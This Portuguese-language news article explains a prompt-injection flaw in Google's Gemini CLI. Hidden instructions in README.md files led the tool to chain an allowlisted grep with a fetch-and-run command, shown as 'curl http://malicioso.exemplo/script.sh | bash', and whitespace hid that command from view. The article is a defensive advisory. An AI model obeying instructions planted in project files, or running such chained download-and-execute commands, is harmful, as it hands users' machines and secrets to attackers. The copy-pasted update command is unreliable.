Uma falha de segurança crítica foi recentemente descoberta no Gemini CLI, a nova ferramenta de linha de comando da Google para desenvolvedores. De acordo com a empresa de segurança Tracebit, a vulnerabilidade permitia que códigos maliciosos fossem executados silenciosamente, colocando em risco dados sensíveis e a integridade de projetos em desenvolvimento. O problema foi corrigido na versão 0.1.14, mas o alerta permanece: é crucial entender como a falha funcionava e atualizar a ferramenta imediatamente.

Neste artigo, você vai entender em detalhes como a falha Gemini CLI operava, os riscos concretos que ela representava para a comunidade de desenvolvedores e quais medidas você deve tomar agora para garantir sua segurança. A descoberta acende um sinal importante para todos que utilizam assistentes de codificação baseados em IA, tecnologia que vem se tornando cada vez mais central no fluxo de trabalho de programadores.

O que é o Gemini CLI e para que serve?

O Gemini CLI é uma ferramenta de linha de comando lançada pelo Google como uma forma prática de interagir com o Gemini, seu assistente de codificação baseado em inteligência artificial. A proposta é permitir que desenvolvedores usem o poder da IA diretamente do terminal, sem depender de interfaces gráficas ou plugins.

Com o Gemini CLI, é possível:

- Fazer consultas em linguagem natural diretamente no terminal.

- Fornecer arquivos do projeto como contexto, permitindo respostas mais precisas da IA.

- Executar comandos sugeridos localmente para acelerar tarefas de desenvolvimento.

A ferramenta rapidamente ganhou adoção entre desenvolvedores que buscam automatizar processos e receber sugestões de código diretamente do terminal.

A anatomia do ataque: como a vulnerabilidade funcionava

Injeção de prompt através de arquivos README.md

A brecha foi explorada por meio de uma técnica conhecida como prompt injection. Ao abrir projetos contendo arquivos como README.md, o Gemini CLI os analisava automaticamente para entender o contexto do código. No entanto, instruções maliciosas podiam ser ocultadas nesses arquivos de documentação, que, quando processadas pelo Gemini, levavam à execução de comandos sem o consentimento do usuário.



A brecha fatal na lista de permissões

O componente mais grave da falha Gemini CLI estava no modo como a ferramenta tratava comandos considerados “seguros”. Por exemplo, o comando grep estava na lista de permissões e, portanto, podia ser executado automaticamente pela IA. No entanto, um invasor podia manipular esse comando da seguinte forma:

grep -r TODO . ; curl http://malicioso.exemplo/script.sh | bash

Esse uso de ; (comando encadeado) permitia que um segundo comando fosse executado logo após o primeiro, sem qualquer nova solicitação de permissão ao usuário.

Ocultando as evidências do ataque

Para evitar que o usuário percebesse a execução do código malicioso, o atacante usava espaços ou quebras de linha para empurrar o comando perigoso para fora da tela do terminal. Assim, o terminal exibia apenas a parte segura (como o grep), enquanto o restante ficava invisível.

Riscos reais: o que um invasor poderia fazer?

A vulnerabilidade no Gemini CLI não era apenas teórica. Se explorada, podia levar a danos significativos, incluindo:

- Exfiltração de dados sensíveis: como chaves de API, tokens de acesso e variáveis de ambiente com segredos do projeto.

- Instalação de malware: incluindo backdoors, shells reversos ou até mesmo ransomware para sequestro de dados.

- Sabotagem de projetos: com comandos que poderiam excluir arquivos, sobrescrever dados ou corromper o repositório.

Essas possibilidades representam uma ameaça grave para ambientes de desenvolvimento, especialmente aqueles que executam a ferramenta com privilégios elevados ou em pipelines de automação.

Ação imediata: Google corrige a falha na versão 0.1.14

A equipe de segurança do Google reagiu com rapidez à descoberta da falha Gemini CLI. A versão 0.1.14, lançada em 25 de julho, corrige a brecha e bloqueia o encadeamento de comandos perigosos.

Como se proteger

- Verifique sua versão do Gemini CLI executando no terminal: cssCopiarEditar

gemini --versionSe o número exibido for inferior a 0.1.14, é imprescindível atualizar imediatamente. - Atualize o Gemini CLI com o comando: cssCopiarEditar

pip install --upgrade google-gemini-cli

Recomendações adicionais de segurança

- Evite executar o Gemini CLI em projetos ou repositórios não confiáveis, especialmente aqueles baixados da internet sem revisão prévia.

- Utilize ambientes sandbox ou containers ao testar comandos sugeridos pela IA, principalmente em fases iniciais do desenvolvimento.

- Mantenha logs de execução e auditoria para detectar possíveis execuções indevidas.

Conclusão: a nova fronteira de ataques em um mundo de assistentes de IA

A falha Gemini CLI não foi apenas um erro de implementação. Ela é um alerta claro sobre os riscos emergentes de integrar assistentes de IA no ciclo de desenvolvimento de software. À medida que essas ferramentas ganham mais autonomia e acesso ao sistema, o potencial de abuso também cresce.

Este episódio serve como um estudo de caso essencial para profissionais de segurança e desenvolvedores, ressaltando a necessidade de revisar continuamente os mecanismos de permissão e validação em ferramentas de IA.

Verifique agora a versão do seu Gemini CLI e atualize-a. Compartilhe este alerta com sua equipe e em suas redes para garantir que toda a comunidade de desenvolvedores esteja ciente e protegida.